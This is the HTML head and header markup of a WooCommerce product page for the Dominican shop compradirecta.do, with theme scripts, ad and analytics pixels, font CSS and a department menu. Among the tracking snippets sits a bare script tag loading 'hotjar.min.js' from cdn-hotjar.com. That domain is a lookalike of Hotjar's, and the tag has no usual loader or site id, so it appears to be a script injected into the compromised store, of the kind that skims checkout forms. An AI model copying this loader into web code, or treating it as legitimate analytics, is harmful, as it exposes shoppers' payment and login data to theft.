<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"RD$","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d1c789464a88f695347d398622ed58d","fragment_name":"wc_fragments_0d1c789464a88f695347d398622ed58d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "iiqqp3pnor");
		</script>
		<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '652012271939015', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
							params.push('id=' + encodeURIComponent(pixelId));
							switch (trackType) {
								case 'PageView':
								case 'ViewContent':
								case 'Search':
								case 'AddToCart':
								case 'InitiateCheckout':
								case 'AddPaymentInfo':
								case 'Lead':
								case 'CompleteRegistration':
								case 'Purchase':
								case 'AddToWishlist':
									params.push('ev=' + encodeURIComponent(trackType));
									break;
								default:
									return;
							}

							params.push('dl=' + encodeURIComponent(document.location.href));
							if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
							params.push('if=false');
							params.push('ts=' + new Date().getTime());

							if (typeof contentObj == 'object') {
								for (var u in contentObj) {
									if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
										if (contentObj[u].length > 0) {
											for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
											params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
										}
									}
									else if (typeof contentObj[u] == 'string')
										params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
								}
							}

							params.push('v=' + encodeURIComponent('2.7.19'));

							var imgId = new Date().getTime();
							var img = document.createElement('img');
							img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
							document.body.appendChild(img);
							window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
						}
					}
				});
			})(window, document);
		</script>
				<script type="text/javascript">
			jQuery( function( $ ) {
				$(document).on('added_to_cart', function ( event, fragments, hash, button ) {
					var currencySymbol = $($(button.get()[0]).closest('.product')
						.find('.woocommerce-Price-currencySymbol').get()[0]).text();

					var price = $(button.get()[0]).closest('.product').find('.amount').text();
					var originalPrice = price.split(currencySymbol).slice(-1).pop();

					var settings = [{"pixel_id":"652012271939015","events":{"AddToCart":"on","InitiateCheckout":"on","Purchase":"on","Registration":"on","ViewContent":"on","ViewCategory":"on","Search":"on","AddToWishlist":"on"}}];
					$.each( settings, function( index, setting ) {
						if ( 'AddToCart' in setting.events ) {
							wcfbq(setting.pixel_id, 'AddToCart', {
								content_ids: [ $(button).data('product_id') ],
								content_type: 'product',
								value: originalPrice,
								currency: 'DOP',
							});
						}

					} );
				});
			});
		</script>
		        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-809917112"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-809917112');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://cdn-hotjar.com/hotjar.min.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '652012271939015', {}, {
    "agent": "woocommerce-9.9.5-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://compradirecta.do/wp-content/uploads/2017/03/cropped-Logo-CompraDirecta-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mf-product-instagram{
	display:none;
}
.mf-elementor-image-box:hover {
    display: flex;
    transition: 0.5s;
    border-width: 1px;
    border-color: #ef4536!important;
	color: #ef4536!important;
}
.mf-category-box .sub-categories .term-item:hover {
    border-width: 1px;
    border-color: #999999!important;
	color: #ef4536!important;
}
.mf-product-instagram{
	display:none;
}

@media only screen and (min-width: 1500px) {
    .slick-list{
        width: 100%; 
        height: 500px !important
    }
	.mf-slides .slick-slide {
    height: 500px !important;
		
}}

a.woocommerce-button.button.order-again {
    margin-top: 5px;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://compradirecta.do/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9578 wp-embed-responsive wp-theme-martfury wp-child-theme-martfury-child theme-martfury woocommerce woocommerce-page woocommerce-no-js header-layout-4 full-content single-product-layout-1 mf-preloader mf-light-skin sticky-header elementor-columns-no-space elementor-default elementor-kit-26544 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<div id="topbar" class="topbar topbar-dark">
    <div class="container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><i class="fa fa-phone"></i>
	<a href="tel:+18093509769">(809) 350-9769</a></p></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><i class="fa fa-envelope"></i>info@compradirecta.do</p></div></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://compradirecta.do/woocommerce-pages/my-account/">Registro</a></p>

</div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://compradirecta.do/woocommerce-pages/my-account/">Mi Cuenta</a></p></div></div>                </div>
			
			
        </div>
    </div>
</div>        <header id="site-header" class="site-header header-department-top header-dark">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-md-3 col-sm-3 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://compradirecta.do/">
            <img class="site-logo" alt="Compradirecta.do"
                 src="https://compradirecta.do/wp-content/uploads/2024/05/CompraDirecta-logo.png"/>
			        </a>
    </div>
<p class="site-title"><a href="https://compradirecta.do/" rel="home">Compradirecta.do</a></p>    <h2 class="site-description">Ofrece una gran variedad de art&iacute;culos en general, tanto para el hogar,como para oficinas,a un precio s&uacute;per competitivo y de marcas de reconocida calidad.</h2>

                    </div>
					                        <div class="d-department hidden-xs hidden-sm ">
							        <div class="products-cats-menu mf-closed">
            <div class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><span class="text">Departamentos</span></div>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26805"><a href="/categoria-producto/certificado-de-regalo/">Certificado de regalo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26806 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Electrodomésticos</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/electrodomesticos.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26808"><a href="https://compradirecta.do/categoria-producto/electromestico/balanza-cocina/">Balanza de cocina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26809"><a href="https://compradirecta.do/categoria-producto/electromestico/bebedero/">Bebederos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26810"><a href="https://compradirecta.do/categoria-producto/electromestico/cafeteras-electromestico/">Cafeteras</a></li>
